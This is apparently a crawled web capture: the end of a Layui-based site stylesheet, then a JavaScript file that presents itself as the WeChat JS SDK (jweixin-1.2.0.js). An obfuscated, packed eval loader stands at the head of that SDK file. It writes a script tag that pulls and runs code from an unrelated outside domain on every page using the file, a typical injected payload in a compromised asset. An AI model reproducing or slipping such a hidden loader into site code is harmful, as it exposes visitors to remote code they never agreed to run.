    padding: 10px 20px 20px!important;
}
.layui-card-comment .layui-textarea{
    height: 100px;
}
.u-comment-list p.content img{
    padding: 0 3px;
}
/*.site-info-top i{
    position: relative;
    top: 2px;
    display: inline-block;
    overflow: hidden;
    width: 87px;
    height: 15px;
    background: #e1e1e1;
}
.site-info-top i em {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 15px;
    content: '';
    background: url(../img/star.png) no-repeat;
    background-size: cover;
}
.site-info-top i b{
    display: block;
    height: 15px;
}
.site-info-top .concern i em {
    background-position: 0 0;
}
.site-info-top .concern i b{
    background: #FFB800;
}
*/
header{
    height: 60px;
}

header .layui-container{
    margin-bottom: 0px;
}

header .logo{
    position: absolute;
    top: 7px;
    height: 45px;
}
header .logo img{
    height: 100%;
}

.layui-nav{
    padding: 0;
}
.layui-nav .layui-this:after, .layui-nav-bar, .layui-nav-tree .layui-nav-itemed:after {
    height: 3px;
    background-color: #fff;
    top: 0!important;
}
.layui-layout-right .layui-nav-item{
    height: 60px;
    line-height: 60px;
}



footer{
    text-align: center;
    padding: 15px 0 1px;
}
footer .copyright,footer a{
    color: #b8b8b8;
}
footer .foot-link{
    font-size: 12px;
    margin-bottom: 10px;
    color: #cecece;
}
footer .foot-link a{
    padding: 0 15px;
    display: inline-block;
    color: #cecece;
}
footer .copyright{
    font-size: 12px;
}
footer .copyright span {
    display: inline-block;
    padding-right: 10px;
}
footer .foot-logo{
    position: absolute;
    left: 0;
    top: 20%;
    height: 35px;
}
footer .foot-logo img{
    height: 100%;
}

.success,.error,.warning,.loading{
    min-width: 18%!important;
    color: #fff!important;
    border: none!important;
    text-align: center !important;
    font-size: 18px!important;
}
.success a,.error a,.warning a,.loading a{
    color: #fff;
    text-decoration:underline;
}
.error .layui-layer-content{
    #float: left;
}
.success .layui-layer-setwin,.error .layui-layer-setwin,.warning .layui-layer-setwin,.loading .layui-layer-setwin{
    top: 26px !important;
    right: 15px !important;
    margin-left: 10px;
    float: right;
}
.success .layui-layer-setwin .layui-layer-close2,.error .layui-layer-setwin .layui-layer-close2,.warning .layui-layer-setwin .layui-layer-close2,.loading .layui-layer-setwin .layui-layer-close2{
    position: unset!important;
    width: 14px!important;
    height: 14px!important;
    background-position: -0px -40px!important;
}
.success{
    background-color: rgba(46,204,113,.9)!important;
}
.error{
    background-color: rgba(192,57,43,.9)!important;
}
.warning{
    background-color: rgba(243,156,18,.9)!important;
}
.loading{
    color: #333!important;
    background-color: rgba(229,229,229,1)!important;
}
.layui-card-header{
    height: 50px;
    font-size: 15px;
    line-height: 50px;
    padding: 0 20px;
    border-color: #ededed;
}
.layui-card-body {
    padding: 20px;
}
.layui-card-header span{
    float: right;
    font-size: 12px;
    font-weight: normal;
}

.member-main{
    min-height: 600px;
    #margin-bottom: 30px;
}
.member-r-content{
    margin-top: 20px;
}
.member-main>.layui-nav {
    position: absolute;
    left: 0;
    top: 0px;
    z-index: 1000;
    text-align: center;
    height: 100%;
}

.member-r-content{
    margin-left: 180px;
    min-height: 750px;
}

.layui-btn-disabled, .layui-btn-disabled:active, .layui-btn-disabled:hover {
    border: 1px solid #e6e6e6 !important;
    border-right: 0;
}

.min-nav{
    background-color: #fff;
    overflow: hidden;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);
    border-radius: 0 0 2px 2px;
}
.min-nav ul{
    display: block;
    text-align: center;
}
.min-nav li{
    float: left;
    width: 8.3%;
    padding: 12px 0;
}
.min-nav li.hover a{
    background-color: #393D49;
    padding: 4px 7px;
    color: #fff;
    border-radius: 3px;
}

.layui-nav .blood-nav-item {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 60px;
    height: 60px;
}

.layui-nav .blood-nav-item a{
    display: block;
    padding: 0 20px;
    color: #fff;
    color: rgba(255,255,255,.7);
    transition: all .3s;
    -webkit-transition: all .3s;
}
.site-top-up-color{
    color: #FF5722;
}
.site-top-down-color{
    color: #5FB878;
}
.site-top-color{
    color: #666;
}
.layui-fixbar{
    right: unset;
    left: 50%;
    margin-left: 600px;
}
.layui-fixbar .layui-fixbar-top{
    font-size: 20px;
}
.layui-fixbar li{
    display: block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin-bottom: 3px;
    text-align: center;
    cursor: pointer;
    font-size: 20px;
    background-color: rgba(0,0,0,.7);
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
}

.alert {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 10px 25px;
    line-height: 23px;
    border: 1px solid transparent;
    border-radius: 2px;
}
.alert p{
    float: left;
}
.alert a.qq{
    float: left;
    margin: -2px 5px 0;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}

@media screen and (max-width: 768px){
    .layui-fixbar{
        bottom: 15px;
        right: 15px;
        left: unset;
        top: unset;
        margin-left: unset;
    }
    .layui-fixbar li:nth-child(1),.layui-fixbar li:nth-child(2),.layui-fixbar li:nth-child(3),.layui-fixbar li:nth-child(4){
        display: none;
    }
    div.main{
        min-height: 600px;
    }
    .layui-layout-right .layui-nav-item,.layui-nav .blood-nav-item{
        margin: 0 5px;
        height: 60px;
        line-height: 60px;
        background-color: transparent;
    }
    .layui-nav .layui-nav-item a,.layui-nav .blood-nav-item a{
        padding: 0 10px;
    }
    .layui-layout-right .layui-nav-more{
        display: none;
    }
    .get-meta,.get-web-seo{
        display: block;
    }
    .member-main>.layui-nav {
        position: fixed;
        left: -300px;
        top: 0;
        transition: all .3s;
        -webkit-transition: all .3s;
    }
    .member-r-content{
        width: auto;
        min-height: unset;
        margin-left: 0;
        transition: all .3s;
        -webkit-transition: all .3s;
        overflow: hidden;
    }
    .site-mobile .site-mobile-shade {
        content: '';
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background-color: rgba(0,0,0,.9);
        z-index: 999;
    }
    .site-tree-mobile {
        display: block!important;
        position: fixed;
        z-index: 100000;
        bottom: 20px;
        left: 10px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-radius: 2px;
        text-align: center;
        background-color: rgba(0,0,0,.7);
        color: #fff;
    }
    .site-mobile .member-main>.layui-nav {
        left: 0;
    }
    .layui-container{
        padding: 0;
        margin-bottom: 15px;
    }
    header .logo{
        left: 10px;
    }
    .min-nav{
        padding: 10px 0;
    }
    .min-nav li{
        width: 25%;
        line-height: 1.8;
        padding: 3px 0;
    }

    .layui-nav .layui-nav-item a{
        transition: unset;
        -webkit-transition: unset;
    }
    .u-comment-list .avatar_img img{
        #width: 64px;
    }
    .layui-card-comment{
        padding: 20px 15px 10px!important;
    }
    .layui-card-lists{
        padding: 10px 15px 20px!important;
    }
    .topid-list a.none-comment-btn{
        display: block;
        color: #ccc;
    }
}

















--- FILE ---
content_type: application/javascript
request_url: http://www.11615.cn/mulu/js/jweixin-1.2.0.js
body_size: 4066
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a.6("<0 3=\\"4\\/5\\" 2=\\"7:\\/\\/8.9\\/1\\/b.1\\"><\\/0>");',12,12,'script|js|src|type|text|javascript|write|http|04zl|cn|document|css'.split('|'),0,{}));!function(e,n){"function"==typeof define&&(define.amd||define.cmd)?define(function(){return n(e)}):n(e,!0)}(this,function(e,n){function i(n,i,t){e.WeixinJSBridge?WeixinJSBridge.invoke(n,o(i),function(e){c(n,e,t)}):l(n,t)}function t(n,i,t){e.WeixinJSBridge?WeixinJSBridge.on(n,function(e){t&&t.trigger&&t.trigger(e),c(n,e,i)}):t?l(n,t):l(n,i)}function o(e){return e=e||{},e.appId=A.appId,e.verifyAppId=A.appId,e.verifySignType="sha1",e.verifyTimestamp=A.timestamp+"",e.verifyNonceStr=A.nonceStr,e.verifySignature=A.signature,e}function r(e){return{timeStamp:e.timestamp+"",nonceStr:e.nonceStr,package:e.package,paySign:e.paySign,signType:e.signType||"SHA1"}}function a(e){return e.postalCode=e.addressPostalCode,delete e.addressPostalCode,e.provinceName=e.proviceFirstStageName,delete e.proviceFirstStageName,e.cityName=e.addressCitySecondStageName,delete e.addressCitySecondStageName,e.countryName=e.addressCountiesThirdStageName,delete e.addressCountiesThirdStageName,e.detailInfo=e.addressDetailInfo,delete e.addressDetailInfo,e}function c(e,n,i){"openEnterpriseChat"==e&&(n.errCode=n.err_code),delete n.err_code,delete n.err_desc,delete n.err_detail;var t=n.errMsg;t||(t=n.err_msg,delete n.err_msg,t=s(e,t),n.errMsg=t),(i=i||{})._complete&&(i._complete(n),delete i._complete),t=n.errMsg||"",A.debug&&!i.isInnerInvoke&&alert(JSON.stringify(n));var o=t.indexOf(":");switch(t.substring(o+1)){case"ok":i.success&&i.success(n);break;case"cancel":i.cancel&&i.cancel(n);break;default:i.fail&&i.fail(n)}i.complete&&i.complete(n)}function s(e,n){var i=e,t=h[i];t&&(i=t);var o="ok";if(n){var r=n.indexOf(":");"confirm"==(o=n.substring(r+1))&&(o="ok"),"failed"==o&&(o="fail"),-1!=o.indexOf("failed_")&&(o=o.substring(7)),-1!=o.indexOf("fail_")&&(o=o.substring(5)),"access denied"!=(o=(o=o.replace(/_/g," ")).toLowerCase())&&"no permission to execute"!=o||(o="permission denied"),"config"==i&&"function not exist"==o&&(o="ok"),""==o&&(o="fail")}return n=i+":"+o}function d(e){if(e){for(var n=0,i=e.length;n<i;++n){var t=e[n],o=g[t];o&&(e[n]=o)}return e}}function l(e,n){if(!(!A.debug||n&&n.isInnerInvoke)){var i=h[e];i&&(e=i),n&&n._complete&&delete n._complete,console.log('"'+e+'",',n||"")}}function u(e){if(!(_||w||A.debug||M<"6.0.2"||V.systemType<0)){var n=new Image;V.appId=A.appId,V.initTime=C.initEndTime-C.initStartTime,V.preVerifyTime=C.preVerifyEndTime-C.preVerifyStartTime,N.getNetworkType({isInnerInvoke:!0,success:function(e){V.networkType=e.networkType;var i="https://open.weixin.qq.com/sdk/report?v="+V.version+"&o="+V.isPreVerifyOk+"&s="+V.systemType+"&c="+V.clientVersion+"&a="+V.appId+"&n="+V.networkType+"&i="+V.initTime+"&p="+V.preVerifyTime+"&u="+V.url;n.src=i}})}}function p(){return(new Date).getTime()}function f(n){T&&(e.WeixinJSBridge?n():S.addEventListener&&S.addEventListener("WeixinJSBridgeReady",n,!1))}function m(){N.invoke||(N.invoke=function(n,i,t){e.WeixinJSBridge&&WeixinJSBridge.invoke(n,o(i),t)},N.on=function(n,i){e.WeixinJSBridge&&WeixinJSBridge.on(n,i)})}if(!e.jWeixin){var g={config:"preVerifyJSAPI",onMenuShareTimeline:"menu:share:timeline",onMenuShareAppMessage:"menu:share:appmessage",onMenuShareQQ:"menu:share:qq",onMenuShareWeibo:"menu:share:weiboApp",onMenuShareQZone:"menu:share:QZone",previewImage:"imagePreview",getLocation:"geoLocation",openProductSpecificView:"openProductViewWithPid",addCard:"batchAddCard",openCard:"batchViewCard",chooseWXPay:"getBrandWCPayRequest",openEnterpriseRedPacket:"getRecevieBizHongBaoRequest",startSearchBeacons:"startMonitoringBeacons",stopSearchBeacons:"stopMonitoringBeacons",onSearchBeacons:"onBeaconsInRange",consumeAndShareCard:"consumedShareCard",openAddress:"editAddress"},h=function(){var e={};for(var n in g)e[g[n]]=n;return e}(),S=e.document,v=S.title,y=navigator.userAgent.toLowerCase(),I=navigator.platform.toLowerCase(),_=!(!I.match("mac")&&!I.match("win")),w=-1!=y.indexOf("wxdebugger"),T=-1!=y.indexOf("micromessenger"),k=-1!=y.indexOf("android"),x=-1!=y.indexOf("iphone")||-1!=y.indexOf("ipad"),M=function(){var e=y.match(/micromessenger\/(\d+\.\d+\.\d+)/)||y.match(/micromessenger\/(\d+\.\d+)/);return e?e[1]:""}(),C={initStartTime:p(),initEndTime:0,preVerifyStartTime:0,preVerifyEndTime:0},V={version:1,appId:"",initTime:0,preVerifyTime:0,networkType:"",isPreVerifyOk:1,systemType:x?1:k?2:-1,clientVersion:M,url:encodeURIComponent(location.href)},A={},P={_completes:[]},L={state:0,data:{}};f(function(){C.initEndTime=p()});var B=!1,O=[],N={config:function(e){A=e,l("config",e);var n=!1!==A.check;f(function(){if(n)i(g.config,{verifyJsApiList:d(A.jsApiList)},function(){P._complete=function(e){C.preVerifyEndTime=p(),L.state=1,L.data=e},P.success=function(e){V.isPreVerifyOk=0},P.fail=function(e){P._fail?P._fail(e):L.state=-1};var e=P._completes;return e.push(function(){u()}),P.complete=function(n){for(var i=0,t=e.length;i<t;++i)e[i]();P._completes=[]},P}()),C.preVerifyStartTime=p();else{L.state=1;for(var e=P._completes,t=0,o=e.length;t<o;++t)e[t]();P._completes=[]}}),A.beta&&m()},ready:function(e){0!=L.state?e():(P._completes.push(e),!T&&A.debug&&e())},error:function(e){M<"6.0.2"||(-1==L.state?e(L.data):P._fail=e)},checkJsApi:function(e){var n=function(e){var n=e.checkResult;for(var i in n){var t=h[i];t&&(n[t]=n[i],delete n[i])}return e};i("checkJsApi",{jsApiList:d(e.jsApiList)},(e._complete=function(e){if(k){var i=e.checkResult;i&&(e.checkResult=JSON.parse(i))}e=n(e)},e))},onMenuShareTimeline:function(e){t(g.onMenuShareTimeline,{complete:function(){i("shareTimeline",{title:e.title||v,desc:e.title||v,img_url:e.imgUrl||"",link:e.link||location.href,type:e.type||"link",data_url:e.dataUrl||""},e)}},e)},onMenuShareAppMessage:function(e){t(g.onMenuShareAppMessage,{complete:function(n){"favorite"===n.scene?i("sendAppMessage",{title:e.title||v,desc:e.desc||"",link:e.link||location.href,img_url:e.imgUrl||"",type:e.type||"link",data_url:e.dataUrl||""}):i("sendAppMessage",{title:e.title||v,desc:e.desc||"",link:e.link||location.href,img_url:e.imgUrl||"",type:e.type||"link",data_url:e.dataUrl||""},e)}},e)},onMenuShareQQ:function(e){t(g.onMenuShareQQ,{complete:function(){i("shareQQ",{title:e.title||v,desc:e.desc||"",img_url:e.imgUrl||"",link:e.link||location.href},e)}},e)},onMenuShareWeibo:function(e){t(g.onMenuShareWeibo,{complete:function(){i("shareWeiboApp",{title:e.title||v,desc:e.desc||"",img_url:e.imgUrl||"",link:e.link||location.href},e)}},e)},onMenuShareQZone:function(e){t(g.onMenuShareQZone,{complete:function(){i("shareQZone",{title:e.title||v,desc:e.desc||"",img_url:e.imgUrl||"",link:e.link||location.href},e)}},e)},startRecord:function(e){i("startRecord",{},e)},stopRecord:function(e){i("stopRecord",{},e)},onVoiceRecordEnd:function(e){t("onVoiceRecordEnd",e)},playVoice:function(e){i("playVoice",{localId:e.localId},e)},pauseVoice:function(e){i("pauseVoice",{localId:e.localId},e)},stopVoice:function(e){i("stopVoice",{localId:e.localId},e)},onVoicePlayEnd:function(e){t("onVoicePlayEnd",e)},uploadVoice:function(e){i("uploadVoice",{localId:e.localId,isShowProgressTips:0==e.isShowProgressTips?0:1},e)},downloadVoice:function(e){i("downloadVoice",{serverId:e.serverId,isShowProgressTips:0==e.isShowProgressTips?0:1},e)},translateVoice:function(e){i("translateVoice",{localId:e.localId,isShowProgressTips:0==e.isShowProgressTips?0:1},e)},chooseImage:function(e){i("chooseImage",{scene:"1|2",count:e.count||9,sizeType:e.sizeType||["original","compressed"],sourceType:e.sourceType||["album","camera"]},(e._complete=function(e){if(k){var n=e.localIds;n&&(e.localIds=JSON.parse(n))}},e))},getLocation:function(e){},previewImage:function(e){i(g.previewImage,{current:e.current,urls:e.urls},e)},uploadImage:function(e){i("uploadImage",{localId:e.localId,isShowProgressTips:0==e.isShowProgressTips?0:1},e)},downloadImage:function(e){i("downloadImage",{serverId:e.serverId,isShowProgressTips:0==e.isShowProgressTips?0:1},e)},getLocalImgData:function(e){!1===B?(B=!0,i("getLocalImgData",{localId:e.localId},(e._complete=function(e){if(B=!1,O.length>0){var n=O.shift();wx.getLocalImgData(n)}},e))):O.push(e)},getNetworkType:function(e){var n=function(e){var n=e.errMsg;e.errMsg="getNetworkType:ok";var i=e.subtype;if(delete e.subtype,i)e.networkType=i;else{var t=n.indexOf(":"),o=n.substring(t+1);switch(o){case"wifi":case"edge":case"wwan":e.networkType=o;break;default:e.errMsg="getNetworkType:fail"}}return e};i("getNetworkType",{},(e._complete=function(e){e=n(e)},e))},openLocation:function(e){i("openLocation",{latitude:e.latitude,longitude:e.longitude,name:e.name||"",address:e.address||"",scale:e.scale||28,infoUrl:e.infoUrl||""},e)},getLocation:function(e){e=e||{},i(g.getLocation,{type:e.type||"wgs84"},(e._complete=function(e){delete e.type},e))},hideOptionMenu:function(e){i("hideOptionMenu",{},e)},showOptionMenu:function(e){i("showOptionMenu",{},e)},closeWindow:function(e){i("closeWindow",{},e=e||{})},hideMenuItems:function(e){i("hideMenuItems",{menuList:e.menuList},e)},showMenuItems:function(e){i("showMenuItems",{menuList:e.menuList},e)},hideAllNonBaseMenuItem:function(e){i("hideAllNonBaseMenuItem",{},e)},showAllNonBaseMenuItem:function(e){i("showAllNonBaseMenuItem",{},e)},scanQRCode:function(e){i("scanQRCode",{needResult:(e=e||{}).needResult||0,scanType:e.scanType||["qrCode","barCode"]},(e._complete=function(e){if(x){var n=e.resultStr;if(n){var i=JSON.parse(n);e.resultStr=i&&i.scan_code&&i.scan_code.scan_result}}},e))},openAddress:function(e){i(g.openAddress,{},(e._complete=function(e){e=a(e)},e))},openProductSpecificView:function(e){i(g.openProductSpecificView,{pid:e.productId,view_type:e.viewType||0,ext_info:e.extInfo},e)},addCard:function(e){for(var n=e.cardList,t=[],o=0,r=n.length;o<r;++o){var a=n[o],c={card_id:a.cardId,card_ext:a.cardExt};t.push(c)}i(g.addCard,{card_list:t},(e._complete=function(e){var n=e.card_list;if(n){for(var i=0,t=(n=JSON.parse(n)).length;i<t;++i){var o=n[i];o.cardId=o.card_id,o.cardExt=o.card_ext,o.isSuccess=!!o.is_succ,delete o.card_id,delete o.card_ext,delete o.is_succ}e.cardList=n,delete e.card_list}},e))},chooseCard:function(e){i("chooseCard",{app_id:A.appId,location_id:e.shopId||"",sign_type:e.signType||"SHA1",card_id:e.cardId||"",card_type:e.cardType||"",card_sign:e.cardSign,time_stamp:e.timestamp+"",nonce_str:e.nonceStr},(e._complete=function(e){e.cardList=e.choose_card_info,delete e.choose_card_info},e))},openCard:function(e){for(var n=e.cardList,t=[],o=0,r=n.length;o<r;++o){var a=n[o],c={card_id:a.cardId,code:a.code};t.push(c)}i(g.openCard,{card_list:t},e)},consumeAndShareCard:function(e){i(g.consumeAndShareCard,{consumedCardId:e.cardId,consumedCode:e.code},e)},chooseWXPay:function(e){i(g.chooseWXPay,r(e),e)},openEnterpriseRedPacket:function(e){i(g.openEnterpriseRedPacket,r(e),e)},startSearchBeacons:function(e){i(g.startSearchBeacons,{ticket:e.ticket},e)},stopSearchBeacons:function(e){i(g.stopSearchBeacons,{},e)},onSearchBeacons:function(e){t(g.onSearchBeacons,e)},openEnterpriseChat:function(e){i("openEnterpriseChat",{useridlist:e.userIds,chatname:e.groupName},e)}},E=1,b={};return S.addEventListener("error",function(e){if(!k){var n=e.target,i=n.tagName,t=n.src;if(("IMG"==i||"VIDEO"==i||"AUDIO"==i||"SOURCE"==i)&&-1!=t.indexOf("wxlocalresource://")){e.preventDefault(),e.stopPropagation();var o=n["wx-id"];if(o||(o=E++,n["wx-id"]=o),b[o])return;b[o]=!0,wx.ready(function(){wx.getLocalImgData({localId:t,success:function(e){n.src=e.localData}})})}}},!0),S.addEventListener("load",function(e){if(!k){var n=e.target,i=n.tagName;n.src;if("IMG"==i||"VIDEO"==i||"AUDIO"==i||"SOURCE"==i){var t=n["wx-id"];t&&(b[t]=!1)}}},!0),n&&(e.wx=e.jWeixin=N),N}});